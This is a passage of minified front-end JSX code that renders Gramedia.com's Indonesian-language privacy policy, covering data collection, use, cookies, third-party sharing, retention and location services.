identitas lainnya, nomor telepon, alamat surel, dan informasi lainnya yang dapat mengidentifikasi Kamu sebagai pengguna.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Kamu mungkin akan diminta memberikan informasi pribadi kapan pun Kamu menghubungi Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia. Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dapat saling berbagi informasi pribadi tersebut dan menggunakannya sesuai Kebijakan Privasi ini. Mereka juga dapat menggabungkannya dengan informasi lain untuk menyediakan dan menyempurnakan produk, layanan, konten, serta iklan. Kamu tidak perlu memberikan informasi pribadi yang kami minta, namun jika demikian, dalam banyak kasus kami tidak dapat menyediakan produk atau layanan maupun menjawab pertanyaan Kamu."]})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"scope",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Ruang Lingkup"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Kebijakan Privasi ini berlaku untuk semua informasi pribadi di seluruh produk/layanan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dan mitra bisnis Kompas Gramedia (vendor, mitra, dan pemangku kepentingan lainnya). Kebijakan Privasi ini juga berlaku untuk setiap transaksi dan kegiatan Pelanggan dalam layanan Kami. Mohon lihat produk, layanan, dan anak usaha yang merupakan Afiliasi dari Kami di sini (",(0,i.jsx)(s(),{href:"https://www.kompasgramedia.com",className:"underline","data-sentry-element":"Link","data-sentry-source-file":"privacy-policy.tsx",children:"www.kompasgramedia.com"}),")."]})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"informationCollected",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Informasi Pribadi yang Kami Kumpulkan"}),(0,i.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Berikut adalah contoh jenis informasi pribadi yang dapat dikumpulkan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia beserta cara menggunakannya."}),(0,i.jsxs)("ul",{className:"mt-6 list-disc space-y-6 pl-5",children:[(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Saat Anda membuat akun Gramedia.com, membeli produk, menghubungi kami, atau mengikuti survei online, kami dapat mengumpulkan berbagai informasi, termasuk nama dan informasi kontak (telepon, surel), alamat korespondensi, nomor telepon, alamat email, preferensi kontak, tanggal lahir, tempat lahir, demografi: jenis kelamin, pekerjaan, informasi identifikasi pribadi (KTP, SIM, Paspor, dan identifikasi pribadi lainnya), informasi kontak darurat, informasi profil media sosial, informasi pendidikan dan profesional, informasi kartu kredit, dan informasi pembayaran."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Untuk Kami dapat memberikan pelayanan yang lebih baik, Kami juga mengumpulkan beberapa informasi ketika Anda menggunakan Aplikasi, termasuk informasi tentang perangkat-perangkat yang Anda gunakan, informasi tentang penggunaan layanan, cookies, data otentikasi dan informasi lokasi."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Data yang telah direkam melalui salah satu layanan dibawah afiliasi Kami dalam Grup Kompas Gramedia juga akan digunakan untuk meningkatkan pengalaman Pelanggan di semua unit bisnis Kami."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Bila Anda berbagi konten dengan keluarga dan teman menggunakan produk Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia, mengirim kupon hadiah dan produk, atau mengundang orang lain untuk berpartisipasi dalam layanan maupun forum Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia, maka Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dapat mengumpulkan informasi yang Anda berikan tentang mereka seperti nama, alamat korespondensi, alamat email, dan nomor telepon. Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia akan menggunakan informasi tersebut untuk memenuhi permintaan Anda, menyediakan produk maupun layanan yang relevan, atau untuk mencegah penipuan."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami dapat meminta tanda pengenal yang dikeluarkan pemerintah dalam kondisi tertentu termasuk bila diwajibkan berdasarkan hukum."})]})]})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"usagePersonalInformation",children:"Pengguna Informasi Pribadi"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("ul",{className:"mt-6 list-disc space-y-6 pl-4",children:[(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Informasi pribadi yang kami kumpulkan memungkinkan kami terus mengabari Anda tentang pemberitahuan produk terkini, penerbitan produk, penargetan ulang, promosi, penawaran yang dipersonalisasi, pengembangan layanan, pembaruan perangkat lunak, dan acara mendatang Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia. Informasi tidak hanya terbatas pada produk / layanan yang telah dibeli atau gunakan, tetapi juga produk / layanan dari Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia lain yang sesuai dengan kebutuhan Anda. Kami dapat menggunakan informasi pribadi Anda dan transaksi untuk menganalisis perilaku pelanggan dan menggunakannya untuk memberikan layanan / pengalaman yang lebih baik bagi Anda. Jika tidak ingin disertakan lagi dalam milis kami, Anda dapat keluar kapan pun dengan memperbarui preferensi."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami juga menggunakan informasi pribadi untuk membantu membuat, mengembangkan, mengoperasikan, memberikan, dan meningkatkan produk, layanan, konten, dan iklan kami, serta untuk mencegah kehilangan dan penipuan."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami dapat menggunakan informasi pribadi Anda, termasuk tanggal lahir, untuk melakukan verifikasi identitas, membantu mengidentifikasi pengguna, atau menentukan layanan yang tepat. Misalnya, kami dapat menggunakan tanggal lahir untuk menentukan usia pemegang akun."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami menggunakan informasi pribadi seperti nama, nomor telepon, alamat surel, alamat tempat tinggal, dan perusahaan/institusi untuk dapat berhubungan dengan pelanggan, seperti menghubungi tentang pesanan yang dipesan, pendaftaran suatu kegiatan, keanggotaan, dan jenis transaksi lainnya. Kami menggunakan data keuangan atau kartu kredit dan informasi pembayaran untuk memproses pesanan dan mungkin perlu untuk membagikan beberapa informasi ini dengan layanan pengiriman, lembaga kliring, dan pihak ketiga lainnya untuk menyelesaikan transaksi."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami dapat menggunakan informasi pribadi Anda untuk memberikan dukungan atau layanan lain yang terkait dengan transaksi yang telah dilakukan pelanggan, seperti keluhan pelanggan, panggilan pelanggan, konfirmasi pelanggan terkait transaksi, dan banyak layanan pelanggan lainnya yang terkait dengan transaksi tersebut."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami akan menggunakan informasi non-personally-identifiable attributes and cookies Anda untuk menampilkan iklan yang paling sesuai dengan Anda."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami dapat membagikan informasi pribadi Anda kepada pihak ketiga yang berkaitan dengan produk/layanan dari Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia yang bersentuhan dengan pelanggan. Kami memastikan bahwa pihak ketiga ini dipilih dengan kehati-hatian dan berkewajiban untuk menjaga data Anda tetap aman. Kami juga membagikan informasi Anda dengan pihak ketiga yang menurut kami dapat memberikan konten, produk-produk, atau layanan yang sesuai dengan minat Anda."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami menggunakan informasi pribadi untuk mencegah aktivitas ilegal yang potensial dan menegakkan Syarat dan Ketentuan Kami. Kami juga menggunakan bermacam-macam sistem teknologi untuk mendeteksi aktivitas yang tidak lazim untuk penyalahgunaan, seperti spam."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Dari waktu ke waktu, kami dapat menggunakan informasi pribadi untuk mengirimi Anda pemberitahuan penting, seperti komunikasi tentang pembelian serta perubahan persyaratan, ketentuan, dan kebijakan kami. Karena informasi ini penting untuk berinteraksi dengan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia, Anda tidak dapat berhenti menerima komunikasi ini."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami juga dapat menggunakan informasi pribadi untuk tujuan internal seperti audit, analisis data, dan penelitian guna menyempurnakan produk-produk Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia, layanan, dan komunikasi pelanggan."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Jika Anda mengikuti undian berhadiah, kontes, atau promosi serupa, kami dapat menggunakan informasi yang Anda sediakan untuk mengelola program tersebut."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Dari waktu ke waktu, Kami dapat meminta Anda untuk memberikan saran-saran, agar produk/layanan lebih sesuai dengan yang Anda butuhkan dan minati (sebagai contoh lewat survei, riset atas penggunaan, diskusi kelompok)."})]})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"nonPersonalInformationCollected",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Pengumpulan Dan Penggunaan informasi Non-Pribadi"}),(0,i.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Berikut adalah contoh jenis informasi pribadi yang dapat dikumpulkan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia beserta cara menggunakannya."}),(0,i.jsxs)("ul",{className:"my-6 list-disc space-y-6 pl-5",children:[(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami dapat mengumpulkan informasi seperti pekerjaan, bahasa, kode pos, kode area, pengenal perangkat unik, URL pengarah, lokasi, dan zona waktu saat produk Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia digunakan agar kami dapat memahami perilaku pelanggan secara lebih baik dan menyempurnakan produk, layanan, dan iklan."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami dapat mengumpulkan informasi tentang aktivitas pelanggan di situs web kami, layanan dan Gramedia.com, serta dari berbagai produk dan layanan lainnya. Informasi ini digabungkan dan digunakan untuk membantu kami menyediakan informasi yang lebih bermanfaat kepada pelanggan serta untuk memahami bagian yang paling menarik dari situs web, produk, dan layanan kami. Data gabungan akan dianggap sebagai informasi non-pribadi untuk tujuan Kebijakan Privasi ini."}),(0,i.jsx)("li",{className:"text-justify text-s-medium text-neutral-500",children:"Kami dapat mengumpulkan data tentang cara Anda menggunakan perangkat dan aplikasi untuk membantu pengembang aplikasi menyempurnakan aplikasi mereka."})]}),(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Berikut adalah contoh jenis informasi pribadi yang dapat dikumpulkan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia beserta cara menggunakannya."})]})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"storage",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Penyimpanan"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia akan menyimpan informasi pribadi selama data itu dibutuhkan untuk memenuhi tujuan data itu dikumpulkan, tujuan hukum atau bisnis, atau dibutuhkan oleh hukum. Kami biasanya akan menyimpan informasi pribadi sampai 10 tahun semenjak informasi pribadi dikumpulkan."})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"cookie",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Cookie Dan Teknologi Lainnya"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Situs web, layanan online, aplikasi interaktif, pesan email, dan iklan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia mungkin menggunakan cookie dan teknologi lain seperti pixel tag dan web beacon. Teknologi ini membantu kami memahami perilaku pengguna secara lebih baik, memberi tahu kami bagian di situs web yang dikunjungi orang, serta memfasilitasi dan mengukur efektivitas iklan maupun pencarian web. Kami akan menangani informasi yang dikumpulkan cookie dan teknologi lainnya sebagai informasi non-pribadi. Namun, selama alamat IP (Protokol Internet) atau pengenal serupa dianggap informasi pribadi oleh undang-undang setempat, maka kami juga akan menangani pengenal tersebut sebagai informasi pribadi. Selain itu, selama informasi non-pribadi digabungkan dengan informasi pribadi, kami akan menangani informasi gabungan sebagai informasi pribadi untuk tujuan Kebijakan Privasi ini.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia bersama mitranya menggunakan cookie dan teknologi lain dalam layanan iklan bergerak untuk mengontrol frekuensi Anda melihat iklan tertentu, menampilkan iklan yang sesuai dengan minat Anda, dan mengukur efektivitas kampanye iklan. Jika Anda tidak ingin menerima iklan dengan tingkat relevansi ini di perangkat bergerak, Anda dapat berhenti menerima iklan dengan menghubungi kami. Jika berhenti, Anda akan terus menerima iklan bergerak dalam jumlah sama, namun mungkin kurang relevan karena tidak didasarkan pada minat Anda. Anda mungkin masih dapat melihat iklan terkait konten pada halaman web, dalam aplikasi, atau berdasarkan informasi non-pribadi lainnya.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia bersama mitra kami juga menggunakan cookie dan teknologi lainnya untuk mengingat informasi pribadi saat Anda menggunakan situs web, layanan online, dan aplikasi kami. Dalam hal ini, tujuan kami adalah membuat pengalaman Anda bersama Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia menjadi lebih nyaman dan pribadi. Misalnya, dengan mengetahui nama depan memungkinkan kami memberikan sambutan saat Anda mengunjungi Gramedia.com. Dengan mengetahui negara dan bahasa Anda (dan sekolah Anda jika Anda seorang pendidik) akan membantu kami menghadirkan pengalaman berbelanja yang lebih pribadi dan bermanfaat. Dengan mengetahui seseorang yang menggunakan komputer maupun",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"perangkat Anda telah berbelanja produk atau menggunakan layanan tertentu akan membantu kami membuat iklan dan komunikasi email lebih relevan dengan minat Anda. Dan mengetahui informasi kontak Anda, pengenal perangkat keras, dan informasi tentang komputer atau perangkat Anda membantu kami mempersonalisasikan dan memberikan layanan pelanggan yang lebih baik untuk Anda.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Jika Anda ingin menon-aktifkan cookie, hubungi penyedia untuk mengetahui cara menon-aktifkan cookie. Perlu diketahui bahwa fitur tertentu di situs web Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia tidak akan tersedia setelah cookie dinon-aktifkan.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Sama halnya seperti kebanyakan layanan Internet, kami mengumpulkan beberapa informasi secara otomatis dan menyimpannya di file log. Informasi ini mencakup alamat IP (Protokol Internet), jenis dan bahasa browser, ISP (penyedia layanan Internet), situs web dan aplikasi arahan dan keluar, sistem operasi, label tanggal/waktu, serta data clickstream.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Kami menggunakan informasi ini untuk memahami dan menganalisis tren, menjalankan situs, mempelajari perilaku pengguna di situs, menyempurnakan produk dan layanan kami, serta mengumpulkan informasi demografis tentang basis pengguna kami secara keseluruhan. Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dapat menggunakan informasi ini dalam pemasaran dan layanan iklan kami.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Di sejumlah pesan email, kami menggunakan ”URL klik per tayang” yang terhubung ke konten di situs web Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia. Saat pelanggan mengklik salah satu URL tersebut, mereka akan melewati server web terpisah sebelum membuka halaman tujuan di situs web kami. Kami melacak data klik per tayang tersebut untuk membantu menentukan minat tentang topik tertentu dan mengukur efektivitas komunikasi kami dengan pelanggan. Jika Anda tidak ingin dilacak dengan cara ini, jangan klik link teks atau grafis yang tercantum dalam pesan e-mail.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dapat menggunakan watermark berisi Informasi Pribadi dan Informasi Non-Pribadi Anda untuk mencegah penggunaan produk, layanan, dan konten ilegal yang melanggar hak-hak pihak lain.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Pixel tag memungkinkan kami mengirim pesan email dalam format yang dapat dibaca pelanggan, dan memberi tahu kami saat email tersebut telah dibuka. Kami dapat menggunakan informasi ini untuk mengurangi atau menghilangkan pesan yang dikirim kepada pelanggan."]})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"thirdParty",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Pengungkapan kepada Pihak Ketiga"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Terkadang Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dapat memberikan informasi pribadi tertentu kepada mitra strategis yang bekerja sama dengan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia untuk menyediakan produk dan layanan, atau membantu Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia memasarkan kepada pelanggan. Informasi pribadi hanya akan diberikan untuk menyediakan atau menyempurnakan produk, layanan, maupun iklan kami; dan tidak akan diberikan kepada pihak ketiga untuk tujuan pemasaran mereka."})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"serviceProvider",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Penyedia Layanan"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia berbagi informasi pribadi dengan perusahaan yang memberikan layanan seperti pemrosesan informasi, perpanjangan kredit, pemenuhan pesanan pelanggan, penyediaan produk kepada Anda, pengelolaan maupun penyempurnaan data pelanggan, penyediaan layanan pelanggan, penilaian minat Anda atas produk maupun layanan kami, dan pelaksanaan penelitian pelanggan atau survei kepuasan. Perusahaan tersebut wajib melindungi informasi Anda dan mungkin berlokasi di mana pun Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia beroperasi."})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"more",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Lainnya"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Undang-undang, proses hukum, litigasi, dan/atau permintaan dari lembaga publik maupun pemerintah di dalam atau luar negara domisili Anda mungkin mengharuskan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia mengungkapkan informasi pribadi Anda. Kami juga dapat mengungkapkan informasi tentang Anda jika kami menilai bahwa pengungkapan untuk tujuan keamanan nasional, penegakan hukum, atau masalah lain demi kepentingan publik harus atau perlu dilakukan.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Kami juga dapat mengungkapkan informasi tentang Anda jika kami menilai bahwa pengungkapan tersebut dianggap perlu untuk menegakkan persyaratan dan ketentuan kami atau melindungi operasional kami maupun pengguna. Selain itu, jika terjadi reorganisasi, merger, atau penjualan, kami dapat mengalihkan setiap dan semua informasi pribadi yang kami kumpulkan ke pihak ketiga terkait."]})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"personalInformationProtection",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Perlindungan Informasi Pribadi"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia menangani keamanan informasi pribadi Anda dengan sangat serius. Layanan online Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia seperti Gramedia.com, Aplikasi Gramedia.com, dan layanan lainnya melindungi informasi pribadi Anda selama pengalihan menggunakan enkripsi, misalnya TLS (Transport Layer Security).",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Ketika Anda menggunakan sejumlah produk, layanan, atau aplikasi Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia, maupun memposting di forum Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia, ruang obrolan, atau layanan jejaring sosial, informasi pribadi dan konten yang Anda bagikan dapat dilihat oleh pengguna lain dan dapat dibaca, dikumpulkan, atau digunakan oleh mereka. Dalam hal ini, Anda bertanggung jawab atas informasi pribadi yang Anda bagi atau kirim. Misalnya, jika Anda mencantumkan nama dan alamat email dalam posting forum, maka informasi tersebut akan ditampilkan secara publik. Hati-hati saat menggunakan fitur tersebut.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Ketika Anda menggunakan fitur pembaca, pemutar video, dan layanan lainnya yang berisi konten berlisensi, watermark berisi informasi pribadi dan informasi non-pribadi pada konten Anda dapat dilihat oleh pihak lain dan dikumpulkan, atau digunakan oleh mereka. Dalam hal ini, Anda bertanggung jawab atas informasi pribadi dan informasi non-pribadi dalam konten tersebut. Hati-hati saat menggunakan fitur tersebut pada perangkat publik atau perangkat yang dapat digunakan bersama-sama dengan pihak lain."]})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"personalInformationIntegrity",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Integritas dan Penyimpanan Informasi Pribadi"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia akan memudahkan Anda menjaga keakuratan, kelengkapan, dan kebaruan informasi pribadi Anda. Kami akan menyimpan informasi pribadi Anda selama diperlukan untuk memenuhi tujuan yang dijelaskan dalam Kebijakan Privasi ini, kecuali jika masa penyimpanan yang lebih lama diperlukan atau diizinkan oleh undang-undang."})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"personalInformationAccess",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Akses ke Informasi Pribadi"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Anda dapat membantu memastikan bahwa informasi kontak dan preferensi Anda sudah akurat, lengkap, dan terbaru dengan log in ke akun Anda atau menghubungi kami. Untuk informasi pribadi lain yang kami simpan, kami akan memberi Anda akses untuk tujuan apapun, termasuk guna meminta kami mengoreksi data yang tidak akurat jika Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia tidak wajib menyimpannya berdasarkan hukum atau untuk keperluan bisnis yang sah. Kami dapat menolak untuk memproses permintaan yang tidak serius/mengganggu, membahayakan privasi orang lain, sangat tidak praktis, atau yang aksesnya tidak diwajibkan oleh hukum setempat. Permohonan akses, koreksi dapat diajukan dengan menghubungi kami."})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"underagePersonalInformation",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Informasi Pribadi Anak di Bawah Umur"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Kami memahami pentingnya mengambil langkah pencegahan tambahan untuk melindungi privasi dan keselamatan anak yang menggunakan produk dan layanan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia. Karenanya, kami tidak akan dengan sengaja mengumpulkan, menggunakan, atau mengungkapkan informasi pribadi dari anak berusia di bawah 17 tahun, atau usia minimum yang setara di yurisdiksi terkait, tanpa persetujuan orang tua yang dapat diverifikasi. ",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Anak berusia di bawah 17 tahun, atau yang setara di yurisdiksi terkait, tidak diizinkan membuat akun mereka. Orang tua harus membaca Kebijakan Privasi dan Syarat dan Ketentuan, agar dapat memulai proses pembuatan akun untuk anak mereka."]})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"locationBasedService",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",children:"Layanan Berbasis Lokasi"}),(0,i.jsx)("div",{className:"flex flex-col gap-1",children:(0,i.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Untuk menyediakan layanan berbasis lokasi di produk-produk Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia, Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia bersama mitra dan pemegang lisensi kami dapat mengumpulkan, menggunakan, dan berbagi data lokasi yang sebenarnya, termasuk lokasi geografis real-time komputer maupun perangkat Anda. Bila tersedia, layanan berbasis lokasi dapat menggunakan GPS, Bluetooth, dan Alamat IP Anda, beserta lokasi hotspot Wi-Fi publik dan menara seluler, serta teknologi lainnya untuk menentukan lokasi pasti perangkat Anda. Kecuali jika Anda memberikan persetujuan, data lokasi ini akan dikumpulkan secara anonim dalam bentuk yang tidak mengenali Anda secara pribadi dan digunakan oleh Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia dan mitra serta pemegang lisensi kami untuk menyediakan dan menyempurnakan produk dan layanan berbasis lokasi. Misalnya, perangkat Anda mungkin berbagi informasi lokasi geografisnya dengan penyedia aplikasi bila Anda memilih untuk menggunakan layanan lokasi mereka.",(0,i.jsx)("br",{}),(0,i.jsx)("br",{}),"Sejumlah layanan berbasis lokasi yang ditawarkan Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia memerlukan informasi pribadi agar fitur dapat digunakan. Anda dapat menarik persetujuan atas pengumpulan, penggunaan, pengiriman, pemrosesan, serta pemeliharaan data lokasi dan akun oleh Gramedia Asri Media atau perusahaan afiliasinya dalam Grup Kompas Gramedia serta mitra dan pemegang lisensinya kapan pun dengan nonaktifkan Layanan Lokasi (bila berlaku) di perangkat dan komputer Anda."]})})]}),(0,i.jsxs)("section",{className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:mt-10 [.mweb_&]:scroll-mt-10",id:"siteThirdParty",children:[(0,i.jsx)("h2",{className:"mb-1 text-2xl-extrabold [.dweb_&]:scroll-mt-15 